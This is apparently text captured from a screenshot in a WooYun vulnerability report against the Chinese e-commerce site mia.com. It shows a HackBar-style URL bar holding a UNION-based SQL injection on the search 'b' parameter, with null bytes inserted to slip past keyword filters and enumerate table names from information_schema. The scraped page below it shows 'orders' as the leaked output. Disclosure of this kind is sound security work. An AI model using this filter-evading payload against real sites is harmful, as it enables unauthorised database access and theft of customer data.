 Load URL
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,concat(tab%00le_name),3,4,5,6,7,8,9,10 fro%00m information_schema.tab%00les where tab%00le_schema=dat%00abase() lim%00it 338,1--
Split URL
Execute
Enable Post data Enable Referrer
蜜芽首页 蜜芽口碑 手机蜜芽 400-789-2000 您好，欢迎来到蜜芽 登录 免费注册 帮助中心
蜜芽mia.com
进口母婴限时特卖
正 14 88
100%正品 14天无理由退货 满88包邮
购物车
今日特卖 纸尿裤 奶粉 蜜芽免税店 100%正品 商品分类
蜜芽宝贝 > 碗碟餐具 > orders
orders 关注该品牌 196 人收藏该品牌
5
Merries
妙而舒
www.wooyun.org